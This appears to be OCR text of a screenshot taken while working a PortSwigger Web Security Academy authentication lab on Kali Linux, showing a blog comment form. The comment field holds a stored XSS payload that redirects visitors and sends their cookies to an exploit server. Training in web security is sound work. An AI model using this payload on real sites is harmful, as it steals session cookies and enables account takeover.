 10.0.2.15 Disconnected No target 58% 11:50 AM
Authentication vulnerabilit Offline password cracking Exploit Server: Offline pass
https://0acc005604ced32f89057878009a00c5.web-security-academy.net/post?postId=9
Bur
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB My Account - PortSwi...
Comments
Grace O'Gawd | 10 August 2025
People seem to agree with what you say. So I will too. I find it easier to just blend in.
Leave a comment
Comment:
<script>document.location='https://exploit-0a00007a04bdd36f89d27742013800ec.exploit-
server.net/exploit'+document.cookie</script>
Name:
hacker
Email:
hackerpro@poetswigger.com
Website:
https://hackerpro.com
Post Comment
< Back to Blog